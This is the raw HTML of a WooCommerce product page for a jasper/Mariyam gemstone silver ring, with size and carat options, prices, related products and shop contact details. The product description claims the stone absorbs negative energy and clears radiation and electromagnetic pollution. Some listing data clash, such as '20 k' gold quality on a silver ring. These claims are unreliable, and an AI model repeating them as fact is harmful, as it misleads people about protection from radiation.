https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-768x768.jpg 768w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:10548,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;85.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;70.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Total Ring weight \u2013 5.50 Grams ( Including Stone ) \u2013 Gold Quality \u2013 20 k&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:10546,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.300&quot;,&quot;weight_html&quot;:&quot;0.300 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_based-on-u-s-rize-chart&quot;:&quot;&quot;,&quot;attribute_pa_1-carat-200-mg&quot;:&quot;15-25-15-50-carat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;8&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 8 cm&quot;,&quot;display_price&quot;:125,&quot;display_regular_price&quot;:165,&quot;image&quot;:{&quot;title&quot;:&quot;jasper silver&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg&quot;,&quot;alt&quot;:&quot;jasper silver&quot;,&quot;src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-600x600.jpg 600w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-300x300.jpg 300w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-100x100.jpg 100w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-768x768.jpg 768w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:10548,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;165.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;125.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Total Ring weight \u2013 6.00 Grams ( Including Stone ) \u2013 Gold Quality \u2013 20 k&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:10547,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.300&quot;,&quot;weight_html&quot;:&quot;0.300 kg&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_based-on-u-s-rize-chart">U.S Ring Size</label></th>
						<td class="value">
							<select id="pa_based-on-u-s-rize-chart" class="" name="attribute_pa_based-on-u-s-rize-chart" data-attribute_name="attribute_pa_based-on-u-s-rize-chart" data-show_option_none="yes"><option value="">Choose an option</option><option value="10" >10</option><option value="10-25" >10.25</option><option value="10-50" >10.50</option><option value="10-75" >10.75</option><option value="11" >11</option><option value="11-25" >11.25</option><option value="11-50" >11.50</option><option value="11-75" >11.75</option><option value="12" >12</option><option value="12-25" >12.25</option><option value="12-50" >12.50</option><option value="12-75" >12.75</option><option value="13" >13</option><option value="13-25" >13.25</option><option value="13-50" >13.50</option><option value="3" >3</option><option value="3-25" >3.25</option><option value="3-50" >3.50</option><option value="3-75" >3.75</option><option value="4" >4</option><option value="4-25" >4.25</option><option value="4-50" >4.50</option><option value="4-75" >4.75</option><option value="5" >5</option><option value="5-25" >5.25</option><option value="5-50" >5.50</option><option value="5-75" >5.75</option><option value="6" >6</option><option value="6-25" >6.25</option><option value="6-50" >6.50</option><option value="6-75" >6.75</option><option value="7" >7</option><option value="7-25" >7.25</option><option value="7-50" >7.50</option><option value="7-75" >7.75</option><option value="8" >8</option><option value="8-25" >8.25</option><option value="8-50" >8.50</option><option value="8-75" >8.75</option><option value="9"  selected='selected'>9</option><option value="9-25" >9.25</option><option value="9-50" >9.50</option><option value="9-75" >9.75</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_1-carat-200-mg">Gemstone Weight</label></th>
						<td class="value">
							<select id="pa_1-carat-200-mg" class="" name="attribute_pa_1-carat-200-mg" data-attribute_name="attribute_pa_1-carat-200-mg" data-show_option_none="yes"><option value="">Choose an option</option><option value="10-25-10-50-carat" >10.25 - 10.50 Carat</option><option value="11-25-11-50-carat" >11.25 - 11.50 Carat</option><option value="12-25-12-50-carat" >12.25 - 12.50 Carat</option><option value="15-25-15-50-carat" >15.25 - 15.50 Carat</option><option value="4-25-4-50-carat" >4.25 - 4.50 Carat</option><option value="5-25-5-50-carat" >5.25 - 5.50 Carat</option><option value="6-25-6-50-carat" >6.25 - 6.50 Carat</option><option value="7-25-7-50-carat" >7.25 - 7.50 Carat</option><option value="8-25-8-50-carat" >8.25 - 8.50 Carat</option><option value="9-25-9-50-carat" >9.25 - 9.50 Carat</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697669ae9110f">Divya Shakti Jasper / Mariyam Gemstone Silver Ring Natural AAA Quality quantity</label>
		<button onclick="var result = document.getElementById('qty1'); var qty = result.value; if( !isNaN( qty ) && qty > 1 ) { result.value--; } else{ result.value = 1;} jQuery('#qty1').trigger('change'); return false;" class="reduced items-count" type="button"><i class="fa fa-minus">&nbsp;</i></button>
		<input
			type="number"
			id="qty1"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric" />
		<button onclick="var result = document.getElementById('qty1'); var qty = result.value; if( !isNaN( qty )) { result.value++;} else { result.value = 1 } jQuery('#qty1').trigger('change'); return false;" class="increase items-count" type="button"><i class="fa fa-plus">&nbsp;</i></button>
	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="10537" />
	<input type="hidden" name="product_id" value="10537" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://ramneekjewels.com/product-category/jewelry/rings/jasper-mariyam-ring/" rel="tag">Jasper (Mariyam) Ring</a>, <a href="https://ramneekjewels.com/product-category/jewelry/" rel="tag">Jewelry</a>, <a href="https://ramneekjewels.com/product-category/jewelry/rings/" rel="tag">Rings</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Jasper provides protection and absorbs negative energy. It balances young energy. Maha Maryam clears electromagnetic and environmental pollution includes radiation. It encourages honesty with one’s self. It provides courage to assertively handling problems.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.300 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">10 &times; 10 &times; 8 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_based-on-u-s-rize-chart">
			<th class="woocommerce-product-attributes-item__label">U.S Ring Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>10, 10.25, 10.50, 10.75, 11, 11.25, 11.50, 11.75, 12, 12.25, 12.50, 12.75, 13, 13.25, 13.50, 3, 3.25, 3.50, 3.75, 4, 4.25, 4.50, 4.75, 5, 5.25, 5.50, 5.75, 6, 6.25, 6.50, 6.75, 7, 7.25, 7.50, 7.75, 8, 8.25, 8.50, 8.75, 9, 9.25, 9.50, 9.75</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_1-carat-200-mg">
			<th class="woocommerce-product-attributes-item__label">Gemstone Weight</th>
			<td class="woocommerce-product-attributes-item__value"><p>10.25 &#8211; 10.50 Carat, 11.25 &#8211; 11.50 Carat, 12.25 &#8211; 12.50 Carat, 15.25 &#8211; 15.50 Carat, 4.25 &#8211; 4.50 Carat, 5.25 &#8211; 5.50 Carat, 6.25 &#8211; 6.50 Carat, 7.25 &#8211; 7.50 Carat, 8.25 &#8211; 8.50 Carat, 9.25 &#8211; 9.50 Carat</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Divya Shakti Jasper / Mariyam Gemstone Silver Ring Natural AAA Quality&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/divya-shakti-jasper-mariyam-gemstone-silver-ring-natural-aaa-quality/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://ramneekjewels.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10537' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-834 status-publish first instock product_cat-jewelry product_cat-rings product_cat-yellow-sapphire-pukhraj-ring has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	    <div class="itemimg">
        <div class="itemimginfo">
            <a class="productimage" title="Divya Shakti Yellow Sapphire / Pukhraj Gemstone Silver Ring Natural AAA Quality" href="https://ramneekjewels.com/product/divya-shakti-yellow-sapphire-pukhraj-gemstone-panchadhatu-ring-natural-aaa-quality-copy/">
                <img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2020/05/pukhraj-ring-silver-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />            </a>
            <div class="new-label new-top-right">Sale!</div>                                    <div class="box-hover">
                <ul class="add-to-links">
                                                                            </ul>
            </div>

        </div>
    </div>
        <div class="item-title">
        <a title="Divya Shakti Yellow Sapphire / Pukhraj Gemstone Silver Ring Natural AAA Quality" href="https://ramneekjewels.com/product/divya-shakti-yellow-sapphire-pukhraj-gemstone-panchadhatu-ring-natural-aaa-quality-copy/">Divya Shakti Yellow Sapphire / Pukhraj Gemstone Silver Ring Natural AAA Quality</a>
    </div>
    <div class="price-rating-wrap">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>
    </div>
<a href="https://ramneekjewels.com/product/divya-shakti-yellow-sapphire-pukhraj-gemstone-panchadhatu-ring-natural-aaa-quality-copy/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="834" data-product_sku="Pukhraj_Silver_Ring" aria-label="Select options for &ldquo;Divya Shakti Yellow Sapphire / Pukhraj Gemstone Silver Ring Natural AAA Quality&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>

			
					<li class="product type-product post-995 status-publish instock product_cat-blue-sapphire-neelam-ring product_cat-jewelry product_cat-rings has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	    <div class="itemimg">
        <div class="itemimginfo">
            <a class="productimage" title="Divya Shakti Blue Sapphire / Neelam Gemstone Silver Ring Natural AAA Quality For Women" href="https://ramneekjewels.com/product/divya-shakti-blue-sapphire-neelam-gemstone-silver-ring-natural-aaa-quality-for-women/">
                <img width="300" height="238" src="https://ramneekjewels.com/wp-content/uploads/2020/05/NEELAM-SILVER-2-300x238.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />            </a>
            <div class="new-label new-top-right">Sale!</div>                                    <div class="box-hover">
                <ul class="add-to-links">
                                                                            </ul>
            </div>

        </div>
    </div>
        <div class="item-title">
        <a title="Divya Shakti Blue Sapphire / Neelam Gemstone Silver Ring Natural AAA Quality For Women" href="https://ramneekjewels.com/product/divya-shakti-blue-sapphire-neelam-gemstone-silver-ring-natural-aaa-quality-for-women/">Divya Shakti Blue Sapphire / Neelam Gemstone Silver Ring Natural AAA Quality For Women</a>
    </div>
    <div class="price-rating-wrap">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>
    </div>
<a href="https://ramneekjewels.com/product/divya-shakti-blue-sapphire-neelam-gemstone-silver-ring-natural-aaa-quality-for-women/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="995" data-product_sku="Neelam_Silver_Ring-W" aria-label="Select options for &ldquo;Divya Shakti Blue Sapphire / Neelam Gemstone Silver Ring Natural AAA Quality For Women&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>

			
					<li class="product type-product post-874 status-publish last instock product_cat-jewelry product_cat-rings product_cat-yellow-sapphire-pukhraj-ring has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	    <div class="itemimg">
        <div class="itemimginfo">
            <a class="productimage" title="Divya Shakti Yellow Sapphire / Pukhraj Gemstone Silver Ring Natural AAA Quality For Women" href="https://ramneekjewels.com/product/divya-shakti-yellow-sapphire-pukhraj-gemstone-silver-ring-natural-aaa-quality-for-women/">
                <img width="300" height="261" src="https://ramneekjewels.com/wp-content/uploads/2020/05/pukhraj-silver-300x261.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />            </a>
            <div class="new-label new-top-right">Sale!</div>                                    <div class="box-hover">
                <ul class="add-to-links">
                                                                            </ul>
            </div>

        </div>
    </div>
        <div class="item-title">
        <a title="Divya Shakti Yellow Sapphire / Pukhraj Gemstone Silver Ring Natural AAA Quality For Women" href="https://ramneekjewels.com/product/divya-shakti-yellow-sapphire-pukhraj-gemstone-silver-ring-natural-aaa-quality-for-women/">Divya Shakti Yellow Sapphire / Pukhraj Gemstone Silver Ring Natural AAA Quality For Women</a>
    </div>
    <div class="price-rating-wrap">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>
    </div>
<a href="https://ramneekjewels.com/product/divya-shakti-yellow-sapphire-pukhraj-gemstone-silver-ring-natural-aaa-quality-for-women/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="874" data-product_sku="Pukhraj_Silver_Ring_w" aria-label="Select options for &ldquo;Divya Shakti Yellow Sapphire / Pukhraj Gemstone Silver Ring Natural AAA Quality For Women&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>

			
					<li class="product type-product post-1225 status-publish first instock product_cat-emerald-panna-ring product_cat-jewelry product_cat-rings has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	    <div class="itemimg">
        <div class="itemimginfo">
            <a class="productimage" title="Divya Shakti  Emerald / Panna Gemstone Panchadhatu Ring Natural AAA Quality (Simple Design)" href="https://ramneekjewels.com/product/divya-shakti-emerald-panna-gemstone-panchadhatu-ring-natural-aaa-quality-simple-design/">
                <img width="300" height="256" src="https://ramneekjewels.com/wp-content/uploads/2021/01/emrald-panchdhatu-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />            </a>
            <div class="new-label new-top-right">Sale!</div>                                    <div class="box-hover">
                <ul class="add-to-links">
                                                                            </ul>
            </div>

        </div>
    </div>
        <div class="item-title">
        <a title="Divya Shakti  Emerald / Panna Gemstone Panchadhatu Ring Natural AAA Quality (Simple Design)" href="https://ramneekjewels.com/product/divya-shakti-emerald-panna-gemstone-panchadhatu-ring-natural-aaa-quality-simple-design/">Divya Shakti  Emerald / Panna Gemstone Panchadhatu Ring Natural AAA Quality (Simple Design)</a>
    </div>
    <div class="price-rating-wrap">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>63.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.50</bdi></span></span>
    </div>
<a href="https://ramneekjewels.com/product/divya-shakti-emerald-panna-gemstone-panchadhatu-ring-natural-aaa-quality-simple-design/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1225" data-product_sku="" aria-label="Select options for &ldquo;Divya Shakti  Emerald / Panna Gemstone Panchadhatu Ring Natural AAA Quality (Simple Design)&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>

			
		</ul>

	</section>
	</div>


		
	                        </main><!-- #main -->
                    </div><!-- #primary -->

                    		<aside id="secondaryright" class="widget-area right" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="spstore widget-title">Registered trademark</h2>			<div class="textwidget"><p><img decoding="async" src="http://ramneekjewels.com/wp-content/uploads/2020/04/cropped-Untitled-b-copy-1.jpg" /></p>
</div>
		</aside><aside id="text-2" class="widget widget_text"><h2 class="spstore widget-title">Contact Address</h2>			<div class="textwidget">Ramneek Jewels ( Divya Shakti )<br>
Near Sbi Bank, Bhimgoda Haridwar<br>
Uttarakhand India - 249401<br><br>
<b>Phone No:</b> +91-9997777366<br>
<b>Email:</b> 
Ramneekjewels@gmail.com
gurpreetsachdeva27@gmail.com
</div>
		</aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h2 class="spstore widget-title">Products</h2><ul class="product_list_widget"><li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-emerald-american-diamond-budh-shukra-mercury-venus-silver-pendant-aaa-quality/">
		<img width="300" height="294" src="https://ramneekjewels.com/wp-content/uploads/2024/06/61xuWAMifhL._AC_SX535_-300x294.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2024/06/61xuWAMifhL._AC_SX535_-300x294.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2024/06/61xuWAMifhL._AC_SX535_.jpg 535w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Emerald + American Diamond Budh Shukra Mercury Venus Silver Pendant (AAA Quality)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>300.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-pendant-natural-aaa-quality/">
		<img width="300" height="358" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-pendant-300x358.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-pendant-300x358.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-pendant-600x716.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-pendant-768x916.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-pendant.jpg 937w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Pendant Natural AAA Quality</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-pendant-natural-aaa-quality/">
		<img width="300" height="387" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchadhatu-pendant-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchadhatu-pendant-300x387.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchadhatu-pendant-600x775.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchadhatu-pendant-768x992.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchadhatu-pendant.jpg 1029w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Pendant Natural AAA Quality</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-silver-pendant-natural-aaa-quality/">
		<img width="300" height="358" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-silver-pendant-300x358.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-silver-pendant-300x358.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-silver-pendant-600x716.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-silver-pendant-768x916.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-silver-pendant.jpg 937w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Silver Pendant Natural AAA Quality</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-panchdhatu-pendant-natural-aaa-quality/">
		<img width="300" height="387" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-panchdhatu-pendant-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-panchdhatu-pendant-300x387.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-panchdhatu-pendant-600x775.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-panchdhatu-pendant-768x991.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-panchdhatu-pendant.jpg 1055w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Panchdhatu Pendant Natural AAA Quality</span>
